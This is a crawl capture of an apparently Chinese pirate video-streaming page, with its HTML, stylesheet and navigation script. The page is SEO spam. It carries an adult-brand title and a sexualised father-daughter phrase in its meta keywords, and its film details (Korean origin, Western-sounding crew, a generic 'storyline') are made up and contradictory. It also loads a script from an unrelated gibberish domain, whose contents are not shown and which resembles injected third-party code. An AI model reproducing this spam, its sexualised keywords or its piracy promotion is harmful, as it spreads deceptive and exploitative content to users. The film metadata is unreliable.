

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nxxbyq.com/about
body_size: 4395
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x9EBB;&#x82B1;&#x4F20;&#x5A92;MV&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</title><meta name="keywords" content="&#x7238;&#x7238;&#x5E26;&#x5973;&#x513F;&#x6234;&#x907F;&#x5B55;&#x5957; &#x7B97;&#x4E0D;&#x7B97;&#x540C;&#x4F4F;"><meta name="description" content="51-&#x6BCF;&#x65E5;&#x5927;&#x8D5B;--&#x5408;&#x96C6;&#x6211;&#x4EEC; &#x4E3A;&#x60A8; &#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535; &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B; &#x578B;。"><link rel="stylesheet" href="/template/neon/css/style.css?v=1763369016"></head><body class="33786241859a043 neon-body"><header class="neon-header"><div class="796b94a08d78 neon-header__inner"><div class="1374ed85e9ad brand"><div class="Be7d3494919c21e256 brand__dot"></div><a href="/" class="brand__name">&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;</a></div><button class="menu-toggle" type="button" aria-label="菜单" data-nav-toggle><span></span><span></span><span></span></button><nav class="3378624186a3b133c74b8 nav-links" data-nav><a href="/">首页</a><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></nav><form class="header-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片 / 演员 / 标签" value=""><button type="submit" aria-label="搜索"></button></form></div><div class="Ef08080c273f site-intro"><p class="6f69bb2dae23 eyebrow">即时聚合 · 极速播放</p><h1>&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</h1><p class="6086f479d4875a9912 intro-text">&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</p><div class="862418a875db intro-meta"><span>实时接口</span><span>多站联动</span><span>高级筛选</span></div></div></header><main class="11655f9eacfd4f3403c3050d neon-main"><section class="00f710c508f6282fd7 detail-hero"><div class="29edc2250d detail-hero__bg" style="background-image: url('https://snzypic.vip/upload/vod/20240818-1/110b3b816ef533bfd06b7ee343045683.jpg');"></div><div class="090daf3ef68f53dcd18cf detail-hero__content"><div class="9f7d57c00cb9 detail-hero__poster"><img src="https://snzypic.vip/upload/vod/20240818-1/110b3b816ef533bfd06b7ee343045683.jpg" alt="&#x9EBB;&#x82B1;&#x4F20;&#x5A92;MV&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/neon/images/no-image.svg')"></div><div class="3e35c12ad0c4 detail-hero__info"><p class="9051b5349d227 eyebrow">&#x63A8;&#x8350;</p><h1>&#x9EBB;&#x82B1;&#x4F20;&#x5A92;MV&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</h1><p class="4e83a387498d detail-remarks">HD</p><div class="F1e91955c234325e87521 detail-meta"><span>2026</span><span>&#x97E9;&#x56FD;</span><span>&#x97E9;&#x8BED;</span></div><div class="6dfab5e4cb88 detail-crew"><div><p>导演</p><strong>&#x5E03;&#x83B1;&#x6069;·&#x65AF;&#x6D3E;&#x514B;</strong></div><div><p>主演</p><strong>&#x827E;&#x7C73;·&#x5173;,&#x5E03;&#x62C9;&#x6C49;&#x59C6;·&#x6C99;&#x535C;</strong></div></div></div></div></section><section class="41821103f52a player-panel"><div class="1bf465de3900 neon-player"><div class="Df963fb74f47a522f0 player-screen"><div id="artplayer-container"></div></div><div class="3378624184fdcf2dc67b9 player-panel__controls"><div class="Ef33402366fd control-group"><p class="D155c739151f control-label">选集</p><div class="5c50ca09c7c7d3e2ef episode-list" id="episode-list"><button type="button" class="pill-btn episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">HD</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"HD","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) {
        console.error('未找到播放数据');
        return;
    }

    const playSources = JSON.parse(playDataScript.textContent);
    if (!playSources || !playSources.length) {
        console.error('播放数据为空');
        return;
    }

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码播放地址失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const videoUrl = decodeUrl(encodedUrl);
        if (!videoUrl) return;

        if (art) {
            art.destroy();
        }

        const isHls = videoUrl.includes('.m3u8');
        const config = {
            container: '#artplayer-container',
            url: videoUrl,
            poster: 'https://snzypic.vip/upload/vod/20240818-1/110b3b816ef533bfd06b7ee343045683.jpg',
            autoplay: false,
            theme: '#50e3c2',
            lang: 'zh-cn',
            volume: 0.7,
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                        hls.on(Hls.Events.ERROR, function (event, data) {
                            console.error('HLS 错误', data);
                        });
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;

        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'pill-btn episode-btn';
            if (index === currentEpisodeIndex) {
                btn.classList.add('active');
            }
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        document.querySelectorAll('.source-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });

        updateEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) {
            initPlayer(firstEpisode.url);
        }
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;

        currentEpisodeIndex = index;
        document.querySelectorAll('.episode-btn').forEach((btn) => {
            const sIndex = parseInt(btn.dataset.sourceIndex, 10);
            const eIndex = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIndex === currentSourceIndex && eIndex === index);
        });

        initPlayer(episodes[index].url);
    }

    document.querySelectorAll('.source-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('.episode-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    const firstSource = playSources[0];
    if (firstSource && firstSource.episodes.length) {
        initPlayer(firstSource.episodes[0].url);
    }
})();
</script></section><section class="862418c0ce64 detail-content"><div class="Ed1e704cc9cc60c92dba2 section-head"><div><p class="738bb7e67cf1fe07844f71c3 section-eyebrow">STORYLINE</p><h2>剧情简介</h2></div></div><div class="3378624182434844fe detail-content__body"> 51-每日大赛--合集我们 为您 推荐最新、最热门的影视资源，涵盖电影、电 视剧、综艺、动漫等多种类 型。 </div></section></main><footer class="neon-footer"><div class="7af21e82791d footer-inner"><div class="C429ca0a78dd479ad9cf6 footer-brand"><span class="77110095a402 brand-badge"></span><div><p class="6241858ba284296 brand-title">&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;</p><p class="2397f255ea26 brand-desc">Data Driven · API Streaming</p></div></div><div class="A43f16e501f4 footer-meta"><p>© 2026 &#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;. All Rights Reserved.</p><p>接口实时聚合，仅供学习与交流使用。</p></div></div></footer> <script src="/template/neon/js/main.js?v=1763368700"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: http://www.nxxbyq.com/template/neon/css/style.css?v=1763369016
body_size: 3068
content:
:root {
    --bg: #040711;
    --bg-alt: #0c1124;
    --card: rgba(16, 21, 42, 0.8);
    --text: #e9ecff;
    --text-dim: #9da5c8;
    --accent: #6f7dff;
    --accent-2: #4ef2c0;
    --border: rgba(255, 255, 255, 0.08);
    --radius: 18px;
    --fw-bold: 600;
    font-family: 'Poppins', 'Segoe UI', 'PingFang SC', 'Microsoft YaHei', sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

body.neon-body {
    margin: 0;
    min-height: 100vh;
    background: radial-gradient(circle at top, #111c44 0%, #050811 50%, #03050d 100%);
    color: var(--text);
    line-height: 1.6;
}

a {
    color: inherit;
    text-decoration: none;
}

img {
    max-width: 100%;
    display: block;
}

.neon-header {
    padding: 2.5rem clamp(1.5rem, 4vw, 4rem) 1.5rem;
    background: linear-gradient(135deg, rgba(15, 24, 52, 0.9) 0%, rgba(6, 10, 26, 0.95) 60%, rgba(5, 8, 18, 0.98) 100%);
    position: relative;
    overflow: hidden;
}

.neon-header::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(circle at 20% 20%, rgba(79, 195, 247, 0.25), transparent 45%),
                radial-gradient(circle at 80% 0%, rgba(129, 140, 248, 0.25), transparent 35%);
    pointer-events: none;
}

.neon-header__inner {
    display: flex;
    align-items: center;
    gap: 1.5rem;
    position: relative;
    z-index: 2;
}

.brand {
    display: flex;
    align-items: center;
    gap: 0.8rem;
}

.brand__dot {
    width: 44px;
    height: 44px;
    border-radius: 12px;
    background: conic-gradient(from 120deg, #6f7dff, #4ef2c0, #6f7dff);
    box-shadow: 0 10px 25px rgba(111, 125, 255, 0.35);
}

.brand__name {
    font-size: 1.4rem;
    font-weight: var(--fw-bold);
    letter-spacing: 0.04em;
}

.menu-toggle {
    display: none;
    background: transparent;
    border: none;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
}

.menu-toggle span {
    width: 28px;
    height: 2px;
    background: var(--text);
    border-radius: 1px;
}

.nav-links {
    display: flex;
    gap: 1.25rem;
    font-size: 0.95rem;
    color: var(--text-dim);
}

.nav-links a {
    padding: 0.35rem 0;
    position: relative;
}

.nav-links a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -6px;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, var(--accent-2), transparent);
    opacity: 0;
    transform: translateY(4px);
    transition: 0.25s;
}

.nav-links a:hover::after {
    opacity: 1;
    transform: translateY(0);
}

.header-search {
    margin-left: auto;
    position: relative;
    display: flex;
    align-items: center;
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 0.35rem 0.5rem 0.35rem 1rem;
    background: rgba(255, 255, 255, 0.04);
}

.header-search input {
    background: transparent;
    border: none;
    color: var(--text);
    font-size: 0.95rem;
    width: 220px;
    outline: none;
}

.header-search button {
    width: 34px;
    height: 34px;
    border-radius: 50%;
    border: none;
    background: linear-gradient(135deg, #6f7dff, #4ef2c0);
    cursor: pointer;
    position: relative;
}

.header-search button::after {
    content: '';
    position: absolute;
    inset: 10px;
    border: 2px solid #05070f;
    border-radius: 50%;
}

.site-intro {
    margin-top: 2.5rem;
    max-width: 640px;
    position: relative;
    z-index: 2;
}

.site-intro h1 {
    font-size: clamp(2.4rem, 5vw, 3.2rem);
    margin: 0.4rem 0;
}

.eyebrow {
    font-size: 0.8rem;
    letter-spacing: 0.35em;
    color: var(--accent-2);
    text-transform: uppercase;
}

.intro-text {
    color: var(--text-dim);
    margin-bottom: 1.25rem;
}

.intro-meta {
    display: flex;
    gap: 1rem;
}

.intro-meta span {
    padding: 0.45rem 1rem;
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.1);
    font-size: 0.85rem;
}

.neon-main {
    padding: 2.5rem clamp(1.5rem, 4vw, 4rem) 4rem;
}

.section-head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    gap: 1rem;
}

.section-eyebrow {
    font-size: 0.75rem;
    letter-spacing: 0.25em;
    color: var(--accent);
    margin: 0;
}

.section-head h2 {
    margin: 0.4rem 0 0;
    font-size: 1.8rem;
}

.ghost-link {
    display: inline-flex;
    align-items: center;
    gap: 0.3rem;
    color: var(--accent-2);
    font-size: 0.9rem;
}

.ghost-link svg {
    width: 20px;
    height: 20px;
    stroke: currentColor;
    stroke-width: 1.5;
    fill: none;
}

.category-section {
    margin-bottom: 3.5rem;
}

.video-grid {
    margin-top: 1.5rem;
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
    gap: 1.5rem;
}

.video-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: 0.85rem;
    box-shadow: 0 25px 60px rgba(0, 0, 0, 0.35);
    backdrop-filter: blur(20px);
    transition: transform 0.3s ease, border-color 0.3s;
}

.video-card:hover {
    transform: translateY(-6px);
    border-color: rgba(111, 125, 255, 0.4);
}

.video-thumb {
    position: relative;
    border-radius: 16px;
    overflow: hidden;
    display: block;
}

.video-thumb img {
    width: 100%;
    aspect-ratio: 2 / 3;
    object-fit: cover;
    transition: transform 0.4s ease;
}

.video-card:hover .video-thumb img {
    transform: scale(1.05);
}

.video-thumb .tag {
    position: absolute;
    top: 10px;
    left: 10px;
    padding: 0.15rem 0.65rem;
    border-radius: 999px;
    font-size: 0.75rem;
    background: rgba(5, 7, 15, 0.65);
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.video-info {
    margin-top: 0.9rem;
}

.video-title {
    font-size: 1rem;
    font-weight: var(--fw-bold);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.video-meta {
    margin-top: 0.35rem;
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
    color: var(--text-dim);
    font-size: 0.8rem;
}

.video-cast {
    color: var(--text-dim);
    font-size: 0.8rem;
    margin: 0.4rem 0 0;
    line-height: 1.4;
}

.category-browser {
    background: rgba(255, 255, 255, 0.02);
    border-radius: var(--radius);
    border: 1px solid var(--border);
    padding: 2rem;
}

.category-chip-grid {
    margin-top: 1.5rem;
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
    gap: 0.75rem;
}

.category-chip {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 0.4rem 0.9rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 0.9rem;
    color: var(--text-dim);
    transition: 0.25s;
}

.category-chip:hover {
    border-color: rgba(111, 125, 255, 0.6);
    color: var(--text);
}

.empty-state {
    display: flex;
    justify-content: center;
    margin: 4rem 0;
}

.empty-card {
    text-align: center;
    padding: 2.5rem;
    border-radius: 24px;
    border: 1px dashed rgba(255, 255, 255, 0.2);
    background: rgba(8, 12, 26, 0.65);
    max-width: 420px;
}

.category-hero {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    gap: 1.5rem;
    margin-bottom: 2rem;
}

.category-hero h1 {
    margin: 0.4rem 0 0;
    font-size: clamp(2rem, 5vw, 2.6rem);
}

.category-hero .summary {
    color: var(--text-dim);
    margin-top: 0.4rem;
}

.video-grid--list {
    grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
}

.video-card--compact {
    display: flex;
    flex-direction: column;
}

.pager {
    margin-top: 2.5rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    justify-content: center;
}

.pager-btn {
    padding: 0.4rem 1.3rem;
    border-radius: 999px;
    border: 1px solid var(--border);
    background: transparent;
    color: var(--text);
}

.pager-btn.disabled {
    opacity: 0.4;
    pointer-events: none;
}

.detail-hero {
    position: relative;
    margin-bottom: 2.5rem;
}

.detail-hero__bg {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    filter: blur(35px);
    opacity: 0.35;
}

.detail-hero__content {
    position: relative;
    display: grid;
    grid-template-columns: minmax(240px, 320px) 1fr;
    gap: 2rem;
    padding: 2.5rem;
    border-radius: var(--radius);
    background: rgba(4, 7, 17, 0.85);
    border: 1px solid rgba(255, 255, 255, 0.08);
}

.detail-hero__poster img {
    border-radius: 22px;
    width: 100%;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.45);
}

.detail-hero__info h1 {
    margin: 0.2rem 0 0.4rem;
    font-size: clamp(2rem, 4vw, 2.6rem);
}

.detail-remarks {
    color: var(--text-dim);
    margin: 0;
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.6rem;
    margin: 1rem 0;
    color: var(--text-dim);
}

.detail-meta span {
    padding: 0.25rem 0.85rem;
    border-radius: 999px;
    border: 1px solid var(--border);
}

.detail-crew {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
    gap: 1rem;
}

.detail-crew p {
    margin: 0;
    color: var(--text-dim);
    font-size: 0.85rem;
}

.detail-crew strong {
    font-size: 1rem;
}

.player-panel {
    border-radius: var(--radius);
    background: rgba(6, 9, 24, 0.9);
    border: 1px solid rgba(255, 255, 255, 0.08);
    padding: clamp(1.25rem, 3vw, 2rem);
    margin-bottom: 2.5rem;
}

.player-screen {
    border-radius: 24px;
    background: #02030a;
    overflow: hidden;
    box-shadow: 0 25px 60px rgba(0, 0, 0, 0.55);
}

.neon-player #artplayer-container {
    width: 100%;
    height: clamp(280px, 55vw, 520px);
    border-radius: inherit;
    background: #000;
}

.neon-player #artplayer-container .artplayer-app {
    border-radius: inherit;
    overflow: hidden;
}

.player-panel__controls {
    margin-top: 1.5rem;
    display: flex;
    flex-direction: column;
    gap: 1.2rem;
}

@media (min-width: 992px) {
    .player-panel__controls {
        flex-direction: row;
        align-items: flex-start;
    }

    .player-panel__controls .control-group {
        flex: 1;
    }
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.35rem;
}

.control-label {
    margin: 0;
    font-size: 0.85rem;
    color: var(--text-dim);
    letter-spacing: 0.1em;
}

.control-list,
.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.pill-btn {
    border: 1px solid var(--border);
    border-radius: 999px;
    background: transparent;
    color: var(--text);
    padding: 0.35rem 1rem;
    cursor: pointer;
    transition: 0.2s;
}

.pill-btn.active,
.pill-btn:hover {
    border-color: rgba(111, 125, 255, 0.8);
    background: rgba(111, 125, 255, 0.1);
}

.detail-content {
    border-radius: var(--radius);
    border: 1px solid rgba(255, 255, 255, 0.08);
    background: rgba(7, 10, 24, 0.85);
    padding: 1.8rem;
}

.detail-content__body {
    color: var(--text-dim);
    line-height: 1.9;
    white-space: pre-line;
}

.neon-footer {
    padding: 2rem clamp(1.5rem, 4vw, 4rem);
    border-top: 1px solid rgba(255, 255, 255, 0.06);
    background: rgba(3, 5, 12, 0.95);
}

.footer-inner {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 1rem;
    color: var(--text-dim);
}

.footer-brand {
    display: flex;
    gap: 0.9rem;
    align-items: center;
}

.brand-badge {
    width: 36px;
    height: 36px;
    border-radius: 10px;
    background: linear-gradient(135deg, #6f7dff, #4ef2c0);
    box-shadow: 0 8px 25px rgba(111, 125, 255, 0.3);
}

.brand-title {
    margin: 0;
    color: var(--text);
}

.brand-desc {
    margin: 0;
    font-size: 0.85rem;
}

@media (max-width: 1024px) {
    .nav-links {
        position: absolute;
        top: 100%;
        right: clamp(1.5rem, 4vw, 4rem);
        flex-direction: column;
        background: rgba(7, 9, 20, 0.95);
        border: 1px solid var(--border);
        padding: 1rem 1.2rem;
        border-radius: 16px;
        transform: translateY(10px);
        opacity: 0;
        pointer-events: none;
        transition: 0.2s;
    }

    .nav-links[data-open="true"] {
        opacity: 1;
        pointer-events: auto;
        transform: translateY(0);
    }

    .menu-toggle {
        display: flex;
    }

    .header-search {
        display: none;
    }

    .detail-hero__content {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 640px) {
    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 1rem;
    }

    .category-hero {
        flex-direction: column;
        align-items: flex-start;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.nxxbyq.com/template/neon/js/main.js?v=1763368700
body_size: 766
content:
(function () {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (toggle && nav) {
        toggle.addEventListener('click', () => {
            const isOpen = nav.getAttribute('data-open') === 'true';
            nav.setAttribute('data-open', isOpen ? 'false' : 'true');
        });
    }

    // 关闭导航
    document.addEventListener('click', (event) => {
        if (!nav || !toggle) return;
        if (nav.contains(event.target) || toggle.contains(event.target)) return;
        nav.setAttribute('data-open', 'false');
    });
})();

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) {
        return true;
    }

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }

    // fallback
    return true;
}

// 优化图片加载
document.addEventListener('DOMContentLoaded', () => {
    const observerSupported = 'IntersectionObserver' in window;
    if (!observerSupported) return;

    const images = document.querySelectorAll('img[loading="lazy"]');
    const observer = new IntersectionObserver((entries, obs) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                const target = entry.target;
                target.src = target.dataset.src || target.src;
                obs.unobserve(target);
            }
        });
    }, { rootMargin: '50px' });

    images.forEach(img => observer.observe(img));
});

